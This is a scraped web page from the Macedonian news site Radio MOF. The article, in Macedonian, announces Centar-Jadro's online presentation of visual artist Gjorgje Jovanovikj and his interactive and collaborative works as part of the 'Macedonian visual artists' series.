	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">„Македонски визуелни уметници: Ѓорѓе Јовановиќ“ &#8211; онлајн настан на Центар-Јадро</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-257045" class="post-257045 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura tag-vladimir-janchevski tag-gjorgje-jovanovikj tag-centar-jadro" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		„Македонски визуелни уметници: Ѓорѓе Јовановиќ“ &#8211; онлајн настан на Центар-Јадро		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2021/08/235678033_360666062205040_8806763923171219027_n.jpg" title="„Македонски визуелни уметници: Ѓорѓе Јовановиќ“ &#8211; онлајн настан на Центар-Јадро" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2021/08/235678033_360666062205040_8806763923171219027_n-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="„Македонски визуелни уметници: Ѓорѓе Јовановиќ“ &#8211; онлајн настан на Центар-Јадро" srcset="https://www.radiomof.mk/wp-content/uploads/2021/08/235678033_360666062205040_8806763923171219027_n-702x336.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2021/08/235678033_360666062205040_8806763923171219027_n-1078x516.jpg 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/makedonski-vizuelni-umetnici-gjorgje-jovanovikj-onlajn-nastan-na-centar-jadro/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/bojan/" title="Posts by Bojan" rel="author">Bojan</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2021-08-14T09:39:14+02:00" itemprop="datePublished">14/08/2021 - 9:39</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/kultura/" rel="category tag">Култура</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Серијата на презентации на македонски уметници Центар-Јадро денес (14 август) од 19 часот  ја заокружува со онлајн преглед на творештвото на визуелниот уметник Ѓорѓе Јовановиќ, автор кој припаѓа на генерацијата уметници кои се вклучуваат на сцената во почетокот на 21 век.</p>
<p>„Јовановиќ, е еден од нашите најприсутни и најактивни уметници на локалната и регоналната ликовна сцена, чија кариера континуирано се развива во повеќе различни насоки, акумулирајќи исклучително богат и репрезентативен опус“, велат од Центар-Јадро.</p>
<p>Во последните речиси две децении, неговите дела, реализирани во различни медиуми и на различни теми се изложувани на бројни самостојни и групни изложби во земјата и странство. Преку мноштво слики и цртежи, инсталации, објекти, интерактивни, партиципативни и колаборативни проекти, но и како иницијатор и организатор Јовановиќ дава значаен придонес во развојот на современата уметничка сцена.</p>
<p>„Делата кои се препознатливи по еден специфичен тип хумор, допираат сериозни теми што се однесуваат на општествениот контекст, јавниот простор и слободата на изразување, отворајќи прашања важни во актуелните момент“, соопштува Центар-Јадро.</p>
<p>Во презентацијата, Јовановиќ ќе се осврне на еден специфичен дел од својот опус, преку дела кои се развивани со цел надминување на фокусот од уметничкиот предмет, во насока на интерактивност и колаборативност.</p>
<p><img loading="lazy" class="aligncenter size-large wp-image-257054" src="https://www.radiomof.mk/wp-content/uploads/2021/08/клетвеник-768x1024.jpg" alt="" width="702" height="936" srcset="https://www.radiomof.mk/wp-content/uploads/2021/08/клетвеник-768x1024.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2021/08/клетвеник-225x300.jpg 225w, https://www.radiomof.mk/wp-content/uploads/2021/08/клетвеник.jpg 832w" sizes="(max-width: 702px) 100vw, 702px" /></p>
<p>Меѓу делата за кои ќе стане збор се „Депресијата на новогодишната ноќ“ (2005), „Рецесијата на новогодишната ноќ“ (2008), „Исповедите на еден јадач на колачи“(2010), „Изуми за вас, прекрасни луѓе!“ (2014), „Радио Слободно Скопје (2015/16).</p>
<p>„Преку нив ќе ни открие повеќе и за својата инспирација, неговиот пристап, стратегиите кои ги користи и начините на кои ги реализира делата, како и контекстот во кој се создадени, изложувани и презентирани“, велат од Центар-Јадро.</p>
<p>Сите заинтересирани што ќе го проследат разговорот и презентацијата на уметникот ќе можат да се вклучат со свои прашања и коментари.</p>
<p>Инаку, програмата „Македонски визуелни уметници“ ја реализираат преку избор на 10 уметници од различни генерации, кои континуирано се присутни на уметничката сцена и за кои сметаме дека со своите дела, темите кои ги обработуваат, и авторскиот интегритет се релевантни до денес.</p>
<p>Разговорите се модерирани од историчарот на уметност и куратор, Владимир Јанчевски.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9E%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8+%D0%B2%D0%B8%D0%B7%D1%83%D0%B5%D0%BB%D0%BD%D0%B8+%D1%83%D0%BC%D0%B5%D1%82%D0%BD%D0%B8%D1%86%D0%B8%3A+%D0%83%D0%BE%D1%80%D1%93%D0%B5+%D0%88%D0%BE%D0%B2%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%9C%E2%80%9C+%26%238211%3B+%D0%BE%D0%BD%D0%BB%D0%B0%D1%98%D0%BD+%D0%BD%D0%B0%D1%81%D1%82%D0%B0%D0%BD+%D0%BD%D0%B0+%D0%A6%D0%B5%D0%BD%D1%82%D0%B0%D1%80-%D0%88%D0%B0%D0%B4%D1%80%D0%BE: https://www.radiomof.mk/?p=257045 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=257045" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=257045" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=257045&title=„Македонски визуелни уметници: Ѓорѓе Јовановиќ“ &#8211; онлајн настан на Центар-Јадро" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fmakedonski-vizuelni-umetnici-gjorgje-jovanovikj-onlajn-nastan-na-centar-jadro%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fmakedonski-vizuelni-umetnici-gjorgje-jovanovikj-onlajn-nastan-na-centar-jadro%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fmakedonski-vizuelni-umetnici-gjorgje-jovanovikj-onlajn-nastan-na-centar-jadro%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fmakedonski-vizuelni-umetnici-gjorgje-jovanovikj-onlajn-nastan-na-centar-jadro%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2021%2F08%2F235678033_360666062205040_8806763923171219027_n.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fmakedonski-vizuelni-umetnici-gjorgje-jovanovikj-onlajn-nastan-na-centar-jadro%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fmakedonski-vizuelni-umetnici-gjorgje-jovanovikj-onlajn-nastan-na-centar-jadro%2F&amp;name=%E2%80%9E%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8+%D0%B2%D0%B8%D0%B7%D1%83%D0%B5%D0%BB%D0%BD%D0%B8+%D1%83%D0%BC%D0%B5%D1%82%D0%BD%D0%B8%D1%86%D0%B8%3A+%D0%83%D0%BE%D1%80%D1%93%D0%B5+%D0%88%D0%BE%D0%B2%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%9C%E2%80%9C+%26%238211%3B+%D0%BE%D0%BD%D0%BB%D0%B0%D1%98%D0%BD+%D0%BD%D0%B0%D1%81%D1%82%D0%B0%D0%BD+%D0%BD%D0%B0+%D0%A6%D0%B5%D0%BD%D1%82%D0%B0%D1%80-%D0%88%D0%B0%D0%B4%D1%80%D0%BE" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%E2%80%9E%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%20%D0%B2%D0%B8%D0%B7%D1%83%D0%B5%D0%BB%D0%BD%D0%B8%20%D1%83%D0%BC%D0%B5%D1%82%D0%BD%D0%B8%D1%86%D0%B8%3A%20%D0%83%D0%BE%D1%80%D1%93%D0%B5%20%D0%88%D0%BE%D0%B2%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%9C%E2%80%9C%20%26%238211%3B%20%D0%BE%D0%BD%D0%BB%D0%B0%D1%98%D0%BD%20%D0%BD%D0%B0%D1%81%D1%82%D0%B0%D0%BD%20%D0%BD%D0%B0%20%D0%A6%D0%B5%D0%BD%D1%82%D0%B0%D1%80-%D0%88%D0%B0%D0%B4%D1%80%D0%BE&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fmakedonski-vizuelni-umetnici-gjorgje-jovanovikj-onlajn-nastan-na-centar-jadro%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/makedonski-vizuelni-umetnici-gjorgje-jovanovikj-onlajn-nastan-na-centar-jadro/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/makedonski-vizuelni-umetnici-nikola-uzunovski-na-1-juli-vo-bukva/' title='„Македонски визуелни уметници: Никола Узуновски“ на 1 јули во „Буква“'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/06/207378244_331843515087295_6216765923769207100_n-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">„Македонски визуелни уметници: Никола Узуновски“ на 1 јули во „Буква“</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/makedonski-vizuelni-umetnici-nada-prlja-onlajn-prezentacija-na-3-juli/' title='„Македонски визуелни уметници: Нада Прља“ &#8211; онлајн презентација на 3 јули'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/07/207264584_333224951615818_6697968260357494730_n-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">„Македонски визуелни уметници: Нада Прља“ &#8211; онлајн презентација на 3 јули</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/koshmari-i-sonishta-izlozhba-na-sito-pechat-vo-centar-jadro/' title='„Кошмари и соништа“ &#8211; изложба на сито печат во Центар-Јадро'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/12/267528639_439564380981874_4454063442285098037_n-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">„Кошмари и соништа“ &#8211; изложба на сито печат во Центар-Јадро</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/makedonski-vizuelni-umetnici-iskra-dimitrova-vo-centar-jadro/' title='Македонски визуелни уметници: Искра Димитрова во Центар-Јадро'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/12/318156742_671983381073305_5422199142930918803_n-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Македонски визуелни уметници: Искра Димитрова во Центар-Јадро</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T16:10:16+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“">
							МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T12:52:43+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ">
							Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" />
										
					</a>
					
					<div class="content">
					
